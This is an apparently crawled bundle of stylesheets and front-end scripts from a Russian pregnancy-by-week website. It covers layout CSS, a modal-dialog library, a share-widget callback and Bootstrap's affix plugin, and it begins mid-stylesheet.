    border: 1px solid #e7eef4;
    border-radius: 5px;
    color: #000;
    font-family: "SansRoundedBold";
    font-size: 16px;
    margin: 10px;
    padding: 20px;
    text-align: center;
}

.answer.service span {
    color: red;
}

.form_service > span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.calendar_table {
    width: 100%;
}

.calendar_table thead {
    background: #e7eef4 none repeat scroll 0 0;
    border-radius: 5px;
    color: #000;
    font: 12px "SansRoundedBold";
    letter-spacing: 1px;
}

.calendar_table th {
    border: 2px solid #ccdeea;
    padding: 10px 0;
}

.calendar_table .even > td {
    border: 2px solid #ccdeea;
    color: #000;
    font: 13px Arial;
    padding: 5px;
}

#blood td {
    text-align: center;
}

#blood span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.commentarii .name {
    font-size: 14px;
    color: #002C85
}

.b-top {
    z-index: 2600;
    position: fixed;
    left: 0;
    bottom: 90px;
    margin-left: 80%;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.b-top:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: pointer;
}

.b-top-but {
    z-index: 2600;
    position: absolute;
    display: block;
    left: 56px;
    bottom: 0;
    margin: 0 0 0 100%;
    padding: 32px 12px 4px;
    color: white;
    background: #615e52 url("/images/b-j-top.png") no-repeat 50% 11px;
    border-radius: 7px;
}

.pink-round-border {
    border: 3px solid pink;
    border-radius: 15px;
    padding: 10px;
}

/* ��������� */

.nav {
    border-radius: 15px;
    padding: 19px 10px;
    font-family: SansRoundedBold, Arial;
    margin-bottom: 10px;
}

.nav-blue {
    background-color: #ebf4f9;
}

.nav-pink {
    background-color: #fdf0f2;
}

.nav .header {
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #377aa1;
}

.nav-blue .header {
    color: #377aa1;
}

.nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav li a {
    font-size: 15px;
    color: #424242;
    text-decoration: none;
    display: block;
    padding: 5px 14px 5px 14px;
}

.nav-arrow li a {
    padding: 5px 21px 5px 14px;
    background: url("/images/blue-arrow.png") no-repeat right 10px center;
}

.nav li {
    border-bottom: 1px solid;
}

.nav li:last-child {
    border-bottom: none;
}

.nav-blue li {
    border-color: #d0e2ec;
}

.nav-pink li {
    border-color: #ffc8d1;
}

.nav-blue li a:hover {
    border-radius: 15px;
    background-color: #d0dfe8;
}

.popup-gallery-holder {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.popup-gallery {
    display: table;
    margin: 0 auto;
}

.popup-gallery .popup-gallery-row {
    display: table-row;
}

.popup-gallery .popup-gallery-row .popup-gallery-cell {
    display: table-cell;
    vertical-align: middle;
}

.popup-gallery-thumb {
    padding: 3px;
    margin: 3px;
    border: 1px solid lightgrey;
    border-radius: 3px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
}

.popup-gallery a img {
    margin: 0;
    padding: 0;
}

/* Simple - pagination*/
.s-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
}

.s-pagination ul li {
    display: inline;
}

.s-pagination ul li a {
    color: black;
    float: left;
    padding: 5px 7px;
    margin-right: 1px;
    text-decoration: none;
    text-align: center;
    border-radius: 5px;
    min-width: 20px;
}

.s-pagination ul li.currentpage a {
    background-color: #0092D1;
    color: white;
    border-radius: 5px;
}

.s-pagination ul li a:hover:not(.currentpage) {
    background-color: #ddd;
}

.table-of-content ul li a{
    color: #0092D1;
}

.bordered_preview {
    border: 1px solid #d1dfe7;
    overflow: hidden;
    padding: 3px;
    width: 250px;
    height: 150px;
}

.bordered_preview img{
    width: 250px;
    height: 150px;
}

.search_preview {
    width: 200px;
    height: 120px;
}

.search_preview img{
    width: 200px;
    height: 120px;
}

.search-box{
    width:220px;
    position:absolute;
    right:0;
}
@media screen and (max-width: 767px){
    .search-box{
        top: 90px;
    }
}

.search-blue{
    width: 210px;
    height: 25px;
    border-radius: 15px;
    background-color: #77a9c7;
    padding: 2px;
}
.search-blue .search-container{
    border-radius: 15px;
    background-color: white;
    overflow: hidden;
    height: 100%;
    width: 180px;
    display: inline-block;
    vertical-align: middle;
}

.search-blue .search-container input[type=search]{
    border: none;
    padding-left: 10px;
    padding-right: 15px;
    padding-top: 4px;
    background-color: white;
    width: 100%;
    outline: none;
}

.search-blue .search-part{
    display: inline-block;
    padding-left: 2px;
    padding-top: 4px;
}
.search-blue .search-icon{
    background: rgba(0, 0, 0, 0) url("/images/search.png") no-repeat;
    border: none;
}


@media (min-width: 768px) {
    .affix-top {
        position: relative;
    }
    .affix {
        position: fixed;
        top: 0px;
    }
    .affix,
    .affix-bottom {
        width: 213px;
    }
    .affix-bottom {
        position: absolute;
    }
}

@media screen and (min-width: 1100px) {
    .flowers {
        background: rgba(0, 0, 0, 0) url("/images/flowers.png") repeat-x scroll 0 0;
        height: 60px;
        position: absolute;
        right: 0;
        top: 40px;
        width: 818px;
    }
}

/**/

.a-nav-categories{
    padding-bottom: 5px;
}
.a-nav-categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.a-nav-categories li {
    float: left;
    list-style: none !important;
}

.a-nav-categories li a {
    display: block;
    color: #377AA1;
    text-align: center;
    padding: 10px 12px;
    text-decoration: none;
    border-radius: 5px;
    background-color: #FDF0F2;
    margin-right: 2px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;
}

.a-nav-categories a:hover:not(.active) {
    background-color: #FBADBA;
    color: white;
}

.a-nav-categories .active {
    background-color: #EB8F9C;
    color: white;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/grid.css
body_size: 424
content:
.container_12 {
	margin-left: auto;
	margin-right: auto;
	width: 1080px;
}

.grid_3,
.grid_6,
.grid_12 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 0px;
	/*margin-right: 10px;*/
	margin-top: 0;
}

.container_12 .grid_3 {
	width:260px;
	padding-left:20px;
}

.container_12 .grid_6 {
	width:800px;
}

.container_12 .grid_12 {
	width:940px;
}

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/less/pink_box.css
body_size: 422
content:
.pink-box {
  background-color: #fdf0f2;
  border-radius: 15px;
  margin-bottom: 8px;
  padding: 7px;
}
.pink-box .box-header {
  margin: 12px auto 13px auto;
  border-bottom: medium none;
  color: #377aa1;
  font-family: "SansRoundedBold";
  font-size: 18px;
  text-align: center;
}
.pink-box ul.box-body {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.pink-box ul.box-body li {
  padding-bottom: 5px;
}
.pink-box ul.box-body li a {
  color: #377aa1;
  font-size: 14px;
  font-weight: bold;
  vertical-align: middle;
  text-decoration: none;
}
.pink-box ul.box-body li a .box-thumb {
  text-align: center;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a .box-thumb .icon {
  display: block;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #FFC8D1;
}
.pink-box ul.box-body li a .box-text {
  font-family: "GloberBold";
  color: #377aa1;
  padding-left: 10px;
  padding-right: 20px;
  font-size: 14px;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a:hover .box-thumb .icon {
  background-color: #FFC8D1;
}
.icon {
  background: no-repeat center;
}
.icon.icon-baby {
  background-image: url('/images/icon/calc_baby.png');
}
.icon.icon-timer {
  background-image: url('/images/icon/calc_timer.png');
}
.icon.icon-panties {
  background-image: url('/images/icon/calc_panties.png');
}
.icon.icon-balls {
  background-image: url('/images/icon/calc_balls.png');
}
.icon.icon-weight {
  background-image: url('/images/icon/calc_weight.png');
}


--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/basic.css
body_size: 503
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

#basic-modal-content {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#simplemodal-container {height:230px; width:400px; color:#bbb; background-color:#fff; border:4px solid #E4F1FC; padding:12px;}
#simplemodal-container .simplemodal-data {padding:8px;}
#simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
#simplemodal-container a {color:#ddd;}
#simplemodal-container a.modalCloseImg {background:url(../css/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
#simplemodal-container h3 {color:#84b8d9;}

.menu_modal {
text-align: center;
width: 100%;
}

.menu_modal td a {
color: #000 !important;
text-decoration: underline !important;
font-size: 14px !important;
}

.menu_modal td a:hover {
color: #2B2B2B !important;
text-decoration: none !important;
}

.titled {
padding-bottom: 5px;
}

.hidden{
    display: none;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765519089749168
body_size: 397
content:
cb__utl_cb_share_1765519089749168('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/basic.js
body_size: 413
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('#basic-modal .basic').click(function (e) {
		$('#basic-modal-content-login').modal();

		return false;
	});
    $('#basic-modal .basic-reg').click(function (e) {
		$('#basic-modal-content-reg').modal();

		return false;
	});

    $('#basic-modal .basic-menu').click(function (e) {
		$('#basic-modal-content-menu').modal({overlayClose:true});

		return false;
	});
});

/*----------BEGIN adaptive js-----------*/

$(document).ready(function(){

	$('.js-navbar-toggle').click(function () {
        $(this).next('nav').slideToggle(); 
        $(this).toggleClass('active');
        $('.calendar-ber__mob__wrapper .hidden-box').css('display', 'none');
        $('.js-title-cal').removeClass('active');
        return false;
    });

    $('.js-title-cal').click(function () {
    	$(this).next('.hidden-box').slideToggle(); 
		$(this).toggleClass('active');
		$('.navigation nav').css('display', 'none');
		$('.js-navbar-toggle').removeClass('active');
        return false;
    });

});

/*----------END adaptive js-----------*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/affix.js
body_size: 1255
content:
+function ($) {
    'use strict';

    // AFFIX CLASS DEFINITION
    // ======================

    var Affix = function (element, options) {
        this.options = $.extend({}, Affix.DEFAULTS, options);

        this.$target = $(this.options.target)
            .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
            .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this));

        this.$element     = $(element);
        this.affixed      = null;
        this.unpin        = null;
        this.pinnedOffset = null;

        this.checkPosition()
    };

    Affix.VERSION  = '3.3.6';

    Affix.RESET    = 'affix affix-top affix-bottom';

    Affix.DEFAULTS = {
        offset: 0,
        target: window
    };

    Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
        var scrollTop    = this.$target.scrollTop();
        var position     = this.$element.offset();
        var targetHeight = this.$target.height();

        if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false;

        if (this.affixed == 'bottom') {
            if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom';
            return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
        }

        var initializing   = this.affixed == null;
        var colliderTop    = initializing ? scrollTop : position.top;
        var colliderHeight = initializing ? targetHeight : height;

        if (offsetTop != null && scrollTop <= offsetTop) return 'top';
        if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';

        return false
    };

    Affix.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(Affix.RESET).addClass('affix');
        var scrollTop = this.$target.scrollTop();
        var position  = this.$element.offset();
        return (this.pinnedOffset = position.top - scrollTop)
    };

    Affix.prototype.checkPositionWithEventLoop = function () {
        setTimeout($.proxy(this.checkPosition, this), 1)
    };

    Affix.prototype.checkPosition = function () {
        if (!this.$element.is(':visible')) return;

        var height       = this.$element.height();
        var offset       = this.options.offset;
        var offsetTop    = offset.top;
        var offsetBottom = offset.bottom;
        var scrollHeight = Math.max($(document).height(), $(document.body).height());

        if (typeof offset != 'object')         offsetBottom = offsetTop = offset;
        if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element);
        if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element);

        var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);

        if (this.affixed != affix) {
            if (this.unpin != null) this.$element.css('top', '');

            var affixType = 'affix' + (affix ? '-' + affix : '');
            var e         = $.Event(affixType + '.bs.affix');

            this.$element.trigger(e);

            if (e.isDefaultPrevented()) return;

            this.affixed = affix;
            this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null;

            this.$element
                .removeClass(Affix.RESET)
                .addClass(affixType)
                .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
        }

        if (affix == 'bottom') {
            this.$element.offset({
                top: scrollHeight - height - offsetBottom
            })
        }
    };


    // AFFIX PLUGIN DEFINITION
    // =======================

    function Plugin(option) {
        return this.each(function () {
            var $this   = $(this);
            var data    = $this.data('bs.affix');
            var options = typeof option == 'object' && option;

            if (!data) $this.data('bs.affix', (data = new Affix(this, options)));
            if (typeof option == 'string') data[option]()
        })
    }

    var old = $.fn.affix;

    $.fn.affix             = Plugin;
    $.fn.affix.Constructor = Affix;


    // AFFIX NO CONFLICT
    // =================

    $.fn.affix.noConflict = function () {
        $.fn.affix = old;
        return this
    };


    // AFFIX DATA-API
    // ==============

    $(window).on('load', function () {
        $('[data-spy="affix"]').each(function () {
            var $spy = $(this);
            var data = $spy.data();

            data.offset = data.offset || {};

            if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom;
            if (data.offsetTop    != null) data.offset.top    = data.offsetTop;

            Plugin.call($spy, data)
        })
    })

}(jQuery);